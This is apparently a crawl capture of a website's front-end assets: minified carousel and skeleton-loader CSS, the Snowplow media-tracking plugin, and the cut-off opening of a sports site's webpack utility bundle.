.swiper-cube-shadow{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color: #fff}.swiper-lazy-preloader-black{--swiper-preloader-color: #000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes react-loading-skeleton{to{transform:translate(100%)}}.react-loading-skeleton{--base-color: #ebebeb;--highlight-color: #f5f5f5;--animation-duration: 1.5s;--animation-direction: normal;--pseudo-element-display: block;background-color:var(--base-color);width:100%;border-radius:.25rem;display:inline-flex;line-height:1;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:hidden}.react-loading-skeleton:after{content:" ";display:var(--pseudo-element-display);position:absolute;top:0;left:0;right:0;height:100%;background-repeat:no-repeat;background-image:var( --custom-highlight-background, linear-gradient( 90deg, var(--base-color) 0%, var(--highlight-color) 50%, var(--base-color) 100% ) );transform:translate(-100%);animation-name:react-loading-skeleton;animation-direction:var(--animation-direction);animation-duration:var(--animation-duration);animation-timing-function:ease-in-out;animation-iteration-count:infinite}@media (prefers-reduced-motion){.react-loading-skeleton{--pseudo-element-display: none}}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-media@latest/dist/index.umd.min.js
body_size: 4829
content:
/*!
 * Snowplow media tracking v4.6.8 (https://github.com/snowplow/snowplow-javascript-tracker)
 * Copyright 2022 Snowplow Analytics Ltd, 2010 Anthon Pang
 * Licensed under BSD-3-Clause
 */

"use strict";!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).snowplowMedia={})}(this,(function(e){function t(e,t,i){if(i||2===arguments.length)for(var n,a=0,o=t.length;a<o;a++)!n&&a in t||(n||(n=Array.prototype.slice.call(t,0,a)),n[a]=t[a]);return e.concat(n||Array.prototype.slice.call(t))}function i(e){for(var t,i=[],n=1;n<arguments.length;n++)i[n-1]=arguments[n];return null!==(t=null==e?void 0:e.map((function(e){if("function"!=typeof e)return e;try{return e.apply(void 0,i)}catch(e){}})).filter(Boolean))&&void 0!==t?t:[]}function n(e,t,i){try{var n=null!=e?e:Object.keys(t);e=[];for(var a=0;a<n.length;a++){var o=n[a];t.hasOwnProperty(o)?e.push(t[o]):l.warn(o+" not configured")}e.forEach(i)}catch(e){l.error("Function failed",e)}}function a(t){return"iglu:com.snowplowanalytics.snowplow.media/"+function(t){switch(t){case e.MediaEventType.AdFirstQuartile:case e.MediaEventType.AdMidpoint:case e.MediaEventType.AdThirdQuartile:return"ad_quartile"}return t}(t)+"_event/jsonschema/1-0-0"}function o(e){var t,i={};for(t in e)null!=e[t]&&(i[t]=e[t]);return i}function r(e){if(void 0!==S[e])return S[e];l.error("Media tracking ".concat(e," not started."))}function d(e,t,a){void 0===a&&(a=Object.keys(b));var o=t.context,d=void 0===o?[]:o,s=t.timestamp;o=t.player;var u=t.ad,p=t.adBreak,c=e.mediaEvent;e=e.customEvent,void 0!==(t=r(t.id))&&(t.update((function(e){n(a,b,(function(t){var n,a=(t=t.core).track,o=e.event,r=o.schema,u=o.data;o=function(){var e,t={},i=[],n=[],a=[],o=function(e,i){null!=i&&""!==i&&(t[e]=i)};return{add:o,addDict:function(e){for(var t in e)Object.prototype.hasOwnProperty.call(e,t)&&o(t,e[t])},addJson:function(e,t,a){var o;if(o=a)e:{if(null!=a&&(a.constructor==={}.constructor||a.constructor===[].constructor))for(var r in a)if(Object.prototype.hasOwnProperty.call(a,r)){o=!0;break e}o=!1}o&&(e={keyIfEncoded:e,keyIfNotEncoded:t,json:a},n.push(e),i.push(e))},addContextEntity:function(e){a.push(e)},getPayload:function(){return t},getJson:function(){return i},withJsonProcessor:function(t){e=t},build:function(){return null==e||e(this,n,a),t}}}(),r={schema:"iglu:com.snowplowanalytics.snowplow/unstruct_event/jsonschema/1-0-0",data:{schema:r,data:u}},o.add("e","ue"),o.addJson("ue_px","ue_pr",r),a.call(t,o,(null!==(n=e.context)&&void 0!==n?n:[]).concat(i(d)),s)}))}),c,e,o,u,p),t.shouldUpdatePageActivity()&&n(a,b,(function(e){e.updatePageActivity()})))}var s,u,p=function(){return p=Object.assign||function(e){for(var t,i=1,n=arguments.length;i<n;i++)for(var a in t=arguments[i])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},p.apply(this,arguments)};"function"==typeof SuppressedError&&SuppressedError,(u=s||(s={}))[u.none=0]="none",u[u.error=1]="error",u[u.warn=2]="warn",u[u.debug=3]="debug",u[u.info=4]="info";var c,l=function(e){return void 0===e&&(e=s.warn),{setLogLevel:function(t){e=s[t]?t:s.warn},warn:function(i,n){for(var a=[],o=2;o<arguments.length;o++)a[o-2]=arguments[o];e>=s.warn&&"undefined"!=typeof console&&(o="Snowplow: "+i,n?console.warn.apply(console,t([o+"\n",n],a,!1)):console.warn.apply(console,t([o],a,!1)))},error:function(i,n){for(var a=[],o=2;o<arguments.length;o++)a[o-2]=arguments[o];e>=s.error&&"undefined"!=typeof console&&(o="Snowplow: "+i+"\n",n?console.error.apply(console,t([o+"\n",n],a,!1)):console.error.apply(console,t([o],a,!1)))},debug:function(i){for(var n=[],a=1;a<arguments.length;a++)n[a-1]=arguments[a];e>=s.debug&&"undefined"!=typeof console&&console.debug.apply(console,t(["Snowplow: "+i],n,!1))},info:function(i){for(var n=[],a=1;a<arguments.length;a++)n[a-1]=arguments[a];e>=s.info&&"undefined"!=typeof console&&console.info.apply(console,t(["Snowplow: "+i],n,!1))}}}();e.MediaEventType=void 0,function(e){e.Ready="ready",e.Play="play",e.Pause="pause",e.End="end",e.SeekStart="seek_start",e.SeekEnd="seek_end",e.PlaybackRateChange="playback_rate_change",e.VolumeChange="volume_change",e.FullscreenChange="fullscreen_change",e.PictureInPictureChange="picture_in_picture_change",e.Ping="ping",e.PercentProgress="percent_progress",e.AdBreakStart="ad_break_start",e.AdBreakEnd="ad_break_end",e.AdStart="ad_start",e.AdFirstQuartile="ad_first_quartile",e.AdMidpoint="ad_midpoint",e.AdThirdQuartile="ad_third_quartile",e.AdComplete="ad_complete",e.AdSkip="ad_skip",e.AdClick="ad_click",e.AdPause="ad_pause",e.AdResume="ad_resume",e.BufferStart="buffer_start",e.BufferEnd="buffer_end",e.QualityChange="quality_change",e.Error="error"}(e.MediaEventType||(e.MediaEventType={})),function(e){e.Audio="audio",e.Video="video"}(c||(c={})),e.MediaPlayerAdBreakType=void 0,function(e){e.Linear="linear",e.NonLinear="nonlinear",e.Companion="companion"}(e.MediaPlayerAdBreakType||(e.MediaPlayerAdBreakType={}));var v=function(){function t(){this.podPosition=0}return t.prototype.updateForThisEvent=function(t,i,n,a){t==e.MediaEventType.AdStart?(this.ad=void 0,this.podPosition++):t==e.MediaEventType.AdBreakStart&&(this.adBreak=void 0,this.podPosition=0),void 0!==n&&(t={podPosition:0<this.podPosition?this.podPosition:void 0},this.ad=void 0!==this.ad?p(p(p({},this.ad),t),n):p(p({},t),n)),void 0!==a&&(i={startTime:i.currentTime},this.adBreak=void 0!==this.adBreak?p(p(p({},i),this.adBreak),a):p(p({},i),a))},t.prototype.updateForNextEvent=function(t){t==e.MediaEventType.AdBreakEnd&&(this.adBreak=void 0,this.podPosition=0),t!=e.MediaEventType.AdComplete&&t!=e.MediaEventType.AdSkip||(this.ad=void 0)},t.prototype.getContext=function(){var e=[];return void 0!==this.ad&&e.push({schema:"iglu:com.snowplowanalytics.snowplow.media/ad/jsonschema/1-0-0",data:o(this.ad)}),void 0!==this.adBreak&&e.push({schema:"iglu:com.snowplowanalytics.snowplow.media/ad_break/jsonschema/1-0-0",data:o(this.adBreak)}),e},t}(),y=function(){function t(t){var i,n=this;this.aggregateEventsWithOrder={},this.eventsToAggregate={};var o=void 0===t||!0===t;(o||"object"==typeof t&&!1!==t.seekEvents)&&(this.aggregateEventsWithOrder[a(e.MediaEventType.SeekStart)]=!0,this.aggregateEventsWithOrder[a(e.MediaEventType.SeekEnd)]=!1),(o||"object"==typeof t&&!1!==t.volumeChangeEvents)&&(this.aggregateEventsWithOrder[a(e.MediaEventType.VolumeChange)]=!1),this.flushTimeoutMs=null!==(i="object"==typeof t?t.flushTimeoutMs:void 0)&&void 0!==i?i:5e3,Object.keys(this.aggregateEventsWithOrder).forEach((function(e){n.eventsToAggregate[e]=[]}))}return t.prototype.trackFilteredEvents=function(e,t){var i=this,n=!1;e.forEach((function(e){var a=e.event,o=e.context;void 0!==i.eventsToAggregate[a.schema]?(n=!0,i.eventsToAggregate[a.schema].push((function(){return t({event:a,context:o})}))):(n=!1,i.flush(),t({event:a,context:o}))})),n&&void 0===this.flushTimeout&&this.setFlushTimeout()},t.prototype.flush=function(){var e=this;this.clearFlushTimeout(),Object.keys(this.eventsToAggregate).forEach((function(t){var i=e.eventsToAggregate[t];0<i.length&&(e.aggregateEventsWithOrder[t]?i[0]():i[i.length-1](),e.eventsToAggregate[t]=[])}))},t.prototype.clearFlushTimeout=function(){void 0!==this.flushTimeout&&(clearTimeout(this.flushTimeout),this.flushTimeout=void 0)},t.prototype.setFlushTimeout=function(){var e=this;this.clearFlushTimeout(),this.flushTimeout=window.setTimeout((function(){return e.flush()}),this.flushTimeoutMs)},t}(),h=function(){function t(t,i,n,a,o,r,d,s,u){this.sentBoundaries=[],this.player={currentTime:0,paused:!0,ended:!1},this.adTracking=new v,this.id=t,this.updatePlayer(i),this.session=n,this.pingInterval=a,this.boundaries=o,this.captureEvents=r,this.updatePageActivityWhilePlaying=d,this.customContext=u,this.repeatedEventFilter=new y(s),null==r||r.forEach((function(t){Object.values(e.MediaEventType).includes(t)||l.warn("Unknown media event "+t)}))}return t.prototype.flushAndStop=function(){var e;null===(e=this.pingInterval)||void 0===e||e.clear(),this.repeatedEventFilter.flush()},t.prototype.update=function(t,n,r,d,s,u){var p,c;this.updatePlayer(d),void 0!==n&&this.adTracking.updateForThisEvent(n.type,this.player,s,u),null===(p=this.session)||void 0===p||p.update(null==n?void 0:n.type,this.player,this.adTracking.adBreak),null===(c=this.pingInterval)||void 0===c||c.update(this.player);var l=[{schema:"iglu:com.snowplowanalytics.snowplow/media_player/jsonschema/2-0-0",data:o(this.player)}];void 0!==this.session&&l.push(this.session.getContext()),this.customContext&&(l=l.concat(i(this.customContext,null!=n?n:r))),l=l.concat(this.adTracking.getContext()),d=[],void 0!==n&&this.shouldTrackEvent(n.type)&&d.push(n),this.shouldSendPercentProgress()&&d.push({type:e.MediaEventType.PercentProgress,eventBody:{percentProgress:this.getPercentProgress()}}),void 0!==n&&this.adTracking.updateForNextEvent(n.type),n=d.map((function(e){var t;return{event:{schema:a(e.type),data:o(null!==(t=e.eventBody)&&void 0!==t?t:{})},context:l}})),void 0!==r&&n.push({event:r,context:l}),this.repeatedEventFilter.trackFilteredEvents(n,t)},t.prototype.shouldUpdatePageActivity=function(){var e;return(null===(e=this.updatePageActivityWhilePlaying)||void 0===e||e)&&!this.player.paused},t.prototype.updatePlayer=function(e){void 0!==e&&(this.player=p(p({},this.player),e))},t.prototype.shouldSendPercentProgress=function(){var e=this.getPercentProgress();if(void 0===this.boundaries||void 0===e||this.player.paused)return!1;var t=this.boundaries.filter((function(t){return t<=(null!=e?e:0)}));return 0!=t.length&&(t=Math.max.apply(Math,t),!this.sentBoundaries.includes(t)&&(this.sentBoundaries.push(t),!0))},t.prototype.shouldTrackEvent=function(e){return void 0===this.captureEvents||this.captureEvents.includes(e)},t.prototype.getPercentProgress=function(){var e;if(null!==this.player.duration&&void 0!==this.player.duration&&0!=this.player.duration)return Math.floor((null!==(e=this.player.currentTime)&&void 0!==e?e:0)/this.player.duration*100)},t}(),f=function(){function e(e,t,i){var n=this;this.numPausedPings=0,this.maxPausedPings=1,void 0!==t&&(this.maxPausedPings=t),this.interval=setInterval((function(){(!n.isPaused()||n.numPausedPings<n.maxPausedPings)&&(n.isPaused()&&n.numPausedPings++,i())}),1e3*(null!=e?e:30))}return e.prototype.update=function(e){this.paused=e.paused,this.paused||(this.numPausedPings=0)},e.prototype.clear=function(){void 0!==this.interval&&(clearInterval(this.interval),this.interval=void 0)},e.prototype.isPaused=function(){return!0===this.paused},e}(),g=[e.MediaEventType.AdStart,e.MediaEventType.AdResume],k=[e.MediaEventType.AdClick,e.MediaEventType.AdFirstQuartile,e.MediaEventType.AdMidpoint,e.MediaEventType.AdThirdQuartile],m=[e.MediaEventType.AdComplete,e.MediaEventType.AdSkip,e.MediaEventType.AdPause],E=[e.MediaEventType.BufferEnd,e.MediaEventType.Play],T=function(){function e(){this.duration=this.durationWithPlaybackRate=0}return e.prototype.add=function(e,t){this.durationWithPlaybackRate+=e*t,this.duration+=t},e.prototype.get=function(){return 0<this.duration?this.durationWithPlaybackRate/this.duration:void 0},e}(),P=function(){function t(){this.playbackDurationMuted=this.playbackDuration=this.adPlaybackDuration=0,this.avgPlaybackRate=new T,this.bufferingDuration=this.adsClicked=this.adsSkipped=this.adBreaks=this.ads=this.pausedDuration=0,this.playedSeconds=new Set}return t.prototype.update=function(t,i,n){var a;t={time:(new Date).getTime()/1e3,contentTime:i.currentTime,eventType:t,playbackRate:i.playbackRate,paused:i.paused,muted:i.muted,linearAd:(null!==(a=null==n?void 0:n.breakType)&&void 0!==a?a:e.MediaPlayerAdBreakType.Linear)==e.MediaPlayerAdBreakType.Linear},this.updateDurationStats(t),this.updateAdStats(t),this.updateBufferingStats(t),this.lastLog=t},t.prototype.toSessionContextEntity=function(){return{timePaused:0<this.pausedDuration?this.round(this.pausedDuration):void 0,timePlayed:0<this.playbackDuration?this.round(this.playbackDuration):void 0,timePlayedMuted:0<this.playbackDurationMuted?this.round(this.playbackDurationMuted):void 0,timeSpentAds:0<this.adPlaybackDuration?this.round(this.adPlaybackDuration):void 0,timeBuffering:0<this.bufferingDuration?this.round(this.bufferingDuration):void 0,ads:0<this.ads?this.ads:void 0,adBreaks:0<this.adBreaks?this.adBreaks:void 0,adsSkipped:0<this.adsSkipped?this.adsSkipped:void 0,adsClicked:0<this.adsClicked?this.adsClicked:void 0,avgPlaybackRate:this.round(this.avgPlaybackRate.get()),contentWatched:0<this.playedSeconds.size?this.playedSeconds.size:void 0}},t.prototype.updateDurationStats=function(e){var t;if(null===(t=void 0===this.lastAdUpdateAt||!e.linearAd)||void 0===t||t){if(void 0!==this.lastLog)if(t=e.time-this.lastLog.time,this.lastLog.paused)this.pausedDuration+=t;else if(this.playbackDuration+=t,void 0!==this.lastLog.playbackRate&&this.avgPlaybackRate.add(this.lastLog.playbackRate,t),this.lastLog.muted&&(this.playbackDurationMuted+=t),!e.paused)for(t=Math.floor(this.lastLog.contentTime);t<e.contentTime;t++)this.playedSeconds.add(t);e.paused||this.playedSeconds.add(Math.floor(e.contentTime))}},t.prototype.updateAdStats=function(t){void 0!==t.eventType&&(t.eventType==e.MediaEventType.AdBreakStart?this.adBreaks++:t.eventType==e.MediaEventType.AdStart?this.ads++:t.eventType==e.MediaEventType.AdSkip?this.adsSkipped++:t.eventType==e.MediaEventType.AdClick&&this.adsClicked++,void 0===this.lastAdUpdateAt?g.includes(t.eventType)&&(this.lastAdUpdateAt=t.time):k.includes(t.eventType)?(this.adPlaybackDuration+=t.time-this.lastAdUpdateAt,this.lastAdUpdateAt=t.time):m.includes(t.eventType)&&(this.adPlaybackDuration+=t.time-this.lastAdUpdateAt,this.lastAdUpdateAt=void 0))},t.prototype.updateBufferingStats=function(t){t.eventType==e.MediaEventType.BufferStart?(this.bufferingStartedAt=t.time,this.bufferingStartTime=t.contentTime):void 0!==this.bufferingStartedAt&&(t.contentTime!=this.bufferingStartTime&&!t.paused||void 0!==t.eventType&&E.includes(t.eventType)?(this.bufferingDuration+=t.time-this.bufferingStartedAt,this.bufferingStartTime=this.bufferingStartedAt=void 0):(this.bufferingDuration+=t.time-this.bufferingStartedAt,this.bufferingStartedAt=t.time))},t.prototype.round=function(e){if(void 0!==e)return Math.round(1e3*e)/1e3},t}(),M=function(){function e(e,t,i){this.stats=new P,this.id=e,this.pingInterval=i,this.startedAt=null!=t?t:new Date}return e.prototype.update=function(e,t,i){this.stats.update(e,t,i)},e.prototype.getContext=function(){return{schema:"iglu:com.snowplowanalytics.snowplow.media/session/jsonschema/1-0-0",data:o(p({mediaSessionId:this.id,startedAt:this.startedAt,pingInterval:this.pingInterval},this.stats.toSessionContextEntity()))}},e}(),b={},A={},S={};e.SnowplowMediaPlugin=function(){var e;return{activateBrowserPlugin:function(t){e=t.id,b[e]=t,A[e]=[]},contexts:function(){return A[e]||[]}}},e.endMediaTracking=function(e){S[e.id]&&(S[e.id].flushAndStop(),delete S[e.id])},e.startMediaTracking=function(t,i){var n,a,o;void 0===i&&(i=Object.keys(b));var r="boolean"==typeof t.pings||null===(n=t.pings)||void 0===n?void 0:n.pingInterval;n="boolean"==typeof t.pings||null===(a=t.pings)||void 0===a?void 0:a.maxPausedPings,a=!1===t.pings||void 0===t.pings?void 0:new f(r,n,(function(){d({mediaEvent:{type:e.MediaEventType.Ping}},{id:t.id},i)})),r=!1===t.session?void 0:new M(t.id,null===(o=t.session)||void 0===o?void 0:o.startedAt,r),o=new h(t.id,t.player,r,a,t.boundaries,t.captureEvents,t.updatePageActivityWhilePlaying,t.filterOutRepeatedEvents,t.context),S[o.id]=o},e.trackMediaAdBreakEnd=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.AdBreakEnd}},t,i)},e.trackMediaAdBreakStart=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.AdBreakStart}},t,i)},e.trackMediaAdClick=function(t,i){void 0===i&&(i=Object.keys(b));var n=t.percentProgress;void 0!==n&&(n=Math.floor(n)),d({mediaEvent:{type:e.MediaEventType.AdClick,eventBody:{percentProgress:n}}},t,i)},e.trackMediaAdComplete=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.AdComplete}},t,i)},e.trackMediaAdFirstQuartile=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.AdFirstQuartile,eventBody:{percentProgress:25}}},t,i)},e.trackMediaAdMidpoint=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.AdMidpoint,eventBody:{percentProgress:50}}},t,i)},e.trackMediaAdPause=function(t,i){void 0===i&&(i=Object.keys(b));var n=t.percentProgress;void 0!==n&&(n=Math.floor(n)),d({mediaEvent:{type:e.MediaEventType.AdPause,eventBody:{percentProgress:n}}},t,i)},e.trackMediaAdResume=function(t,i){void 0===i&&(i=Object.keys(b));var n=t.percentProgress;void 0!==n&&(n=Math.floor(n)),d({mediaEvent:{type:e.MediaEventType.AdResume,eventBody:{percentProgress:n}}},t,i)},e.trackMediaAdSkip=function(t,i){void 0===i&&(i=Object.keys(b));var n=t.percentProgress;void 0!==n&&(n=Math.floor(n)),d({mediaEvent:{type:e.MediaEventType.AdSkip,eventBody:{percentProgress:n}}},t,i)},e.trackMediaAdStart=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.AdStart}},t,i)},e.trackMediaAdThirdQuartile=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.AdThirdQuartile,eventBody:{percentProgress:75}}},t,i)},e.trackMediaBufferEnd=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.BufferEnd}},t,i)},e.trackMediaBufferStart=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.BufferStart}},t,i)},e.trackMediaEnd=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.End}},p(p({},t),{player:p(p({},t.player),{ended:!0,paused:!0})}),i)},e.trackMediaError=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.Error,eventBody:{errorCode:t.errorCode,errorName:t.errorName,errorDescription:t.errorDescription}}},t,i)},e.trackMediaFullscreenChange=function(t,i){void 0===i&&(i=Object.keys(b));var n=t.fullscreen;d({mediaEvent:{type:e.MediaEventType.FullscreenChange,eventBody:{fullscreen:n}}},p(p({},t),{player:p(p({},t.player),{fullscreen:n})}),i)},e.trackMediaPause=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.Pause}},p(p({},t),{player:p(p({},t.player),{paused:!0})}),i)},e.trackMediaPictureInPictureChange=function(t,i){void 0===i&&(i=Object.keys(b));var n=t.pictureInPicture;d({mediaEvent:{type:e.MediaEventType.PictureInPictureChange,eventBody:{pictureInPicture:n}}},p(p({},t),{player:p(p({},t.player),{pictureInPicture:n})}),i)},e.trackMediaPlay=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.Play}},p(p({},t),{player:p(p({},t.player),{paused:!1})}),i)},e.trackMediaPlaybackRateChange=function(t,i){var n;void 0===i&&(i=Object.keys(b));var a=t.previousRate,o=t.newRate;d({mediaEvent:{type:e.MediaEventType.PlaybackRateChange,eventBody:{previousRate:null!=a?a:null===(n=r(t.id))||void 0===n?void 0:n.player.playbackRate,newRate:o}}},p(p({},t),{player:p(p({},t.player),{playbackRate:o})}),i)},e.trackMediaQualityChange=function(t,i){var n;void 0===i&&(i=Object.keys(b));var a=t.previousQuality,o=t.newQuality,s=t.bitrate,u=t.framesPerSecond,c=t.automatic,l=t.id;d({mediaEvent:{type:e.MediaEventType.QualityChange,eventBody:{previousQuality:null!=a?a:null===(n=r(l))||void 0===n?void 0:n.player.quality,newQuality:o,bitrate:s,framesPerSecond:u,automatic:c}}},p(p({},t),{player:p(p({},t.player),{quality:o})}),i)},e.trackMediaReady=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.Ready}},t,i)},e.trackMediaSeekEnd=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.SeekEnd}},t,i)},e.trackMediaSeekStart=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.SeekStart}},t,i)},e.trackMediaSelfDescribingEvent=function(e,t){void 0===t&&(t=Object.keys(b)),d({customEvent:e.event},e,t)},e.trackMediaVolumeChange=function(t,i){var n;void 0===i&&(i=Object.keys(b));var a=t.previousVolume,o=t.newVolume;d({mediaEvent:{type:e.MediaEventType.VolumeChange,eventBody:{previousVolume:null!=a?a:null===(n=r(t.id))||void 0===n?void 0:n.player.volume,newVolume:o}}},p(p({},t),{player:p(p({},t.player),{volume:o})}),i)},e.updateMediaTracking=function(e,t){void 0===t&&(t=Object.keys(b)),d({},e,t)},Object.defineProperty(e,"__esModule",{value:!0})}));
//# sourceMappingURL=index.umd.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/base.js?_t=1ef88188cff72cd8670617d9c0114429
body_size: 50294
content:
(function(){var __webpack_modules__={99472:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,{T:function(){return isTouch},x:function(){return x},x0:function(){return x0}});const x=(u,d=document)=>d.querySelectorAll(u),x0=(u,d=document)=>d.querySelector(u),isTouch=(()=>"ontouchstart"in window||navigator.MaxTouchPoints>0||navigator.msMaxTouchPoints>0)(),doubleDigitIntDisplay=u=>u<10?"0"+u:u;function parseCSSText(u){const d=u.replace(/\/\*(.|\s)*?\*\//g," ").replace(/\s+/g," "),o={},_=(d.match(/ ?(.*?) ?{([^}]*)}/)||[])[2]||d,p=i=>i.replace(/\W+\w/g,w=>w.slice(-1).toUpperCase()),h=_.split(";").map(i=>i.split(":").map(w=>w&&w.trim()));for(const[i,w]of h)o[p(i)]=w;return o}function truncateString(u,d=7){return u?u.length>d?`${u.slice(0,d)}...`:u:null}const callAll=(...u)=>(...d)=>u.forEach(o=>o?.(...d)),mediaQueries={screenSmallMin:"(min-width: 375px)",screenSmall:"(min-width: 375px) and (max-width: 767px)",screenSmallMax:"(max-width: 767px)",screenMediumMin:"(min-width: 768px)",screenMedium:"(min-width: 768px) and (max-width: 1079px)",screenMediumMax:"(max-width: 1079px)",screenMediumLargeMin:"(min-width: 1080px)",screenMediumLarge:"(min-width: 1080px) and (max-width: 1439px)",screenMediumLargeMax:"(min-width: 1439px)",screenLargeMin:"(min-width: 1440px)",screenLarge:"(min-width: 1440px) and (max-width: 1647px)",screenLargeMax:"(max-width: 1647px)",screenXLargeMin:"(min-width: 1648px)",screenXLarge:"(min-width: 1648px) and (max-width: 1919px)",screenXLargeMax:"(max-width: 1919px)",screenXXLargeMin:"(min-width: 1920px)"};function formatMillisecondToHumanMinute(u){if(!u||u<1e3)return null;const d=new Date(1e3*Math.round(u/1e3));return d.getUTCHours()!==0?d.getUTCHours()+":"+pad(d.getUTCMinutes())+":"+pad(d.getUTCSeconds(),!0):pad(d.getUTCMinutes())+":"+pad(d.getUTCSeconds(),!0)}function pad(u,d=!1){return(`${d?"0":""}`+u).slice(-2)}const encodeURLComponent=u=>encodeURIComponent(u).replace(/[!'()*]/g,escape),getFirstCharacter=u=>u?u.charAt(0):"",getParametersFromURL=()=>{const u=/(?:\?|&(?:amp;)?)([^=&#]+)(?:=?([^&#]*))/g,d={},o=document.location.href,_=h=>decodeURIComponent(h.replace(/\+/g," "));let p;for(;p=u.exec(o);)d[_(p[1])]||(d[_(p[1])]=[]),d[_(p[1])].push(_(p[2]));return d},minmax=(u,d,o)=>{const _=parseInt(u,10);return isNaN(_)||_<d?d:_>o?o:u};function checkIfObject(u){return u!=null&&u.constructor.name==="Object"}function calculateDistanceBetweenTwoNumbers(u,d){if(u===d)return 50;const o=u+d,_=u*100/o;return _||1}function calculateDistanceBetweenTwoDecimals(u,d){if(u===d)return 50;const o=Number(u)+Number(d),_=Number(u)*100/o;return _||1}function percentDiff(u,d,o=!1){if(u==null||isNaN(u)||d==null||isNaN(d))return 0;const _=u+d,p=u*100/_;let h;return h=p,o?round(h,1):h}function round(u,d=2){return typeof u!="number"?u:Number(u.toFixed(d))}function decimalRound(number,decimalSpot=2){return typeof number!="number"?number:eval((Math.round(number*100)/100).toFixed(decimalSpot))}function calculatePercentage(u,d){return decimalRound(!u||!d?0:100*u/d,1)}function calculateSubtractedValues(u=0,d=0){return(u||u===0)&&(d||d===0)?u-d:0}function calculateSum(u=0,d=0){return(u||u===0)&&(d||d===0)?u+d:0}function titleCase(u){const d=u.toLowerCase().split(" ");for(let o=0;o<d.length;o++)d[o]=d[o].charAt(0).toUpperCase()+d[o].substring(1);return d.join(" ")}function getPercentageFromDecimal(u){return Math.round(u*100)}function getPercentValue(u,d){return!u||!d?0:Math.round(u*d/100)}function replaceAmpersand(u){return String(u).replace(/&amp;/g,"&")}function splitAndTrimStr(u){return u==null?[]:u.split(",").map(d=>d.trim())}function IsMlsCompetition(u){return(window.forgeVariables?.match?.competitionsWithFirstSecondAssists??"").includes(u)}function getCompetitionsToSkip(){const{mlsCompetitionsToSkip:u}=window?.forgeVariables?.match||{};return 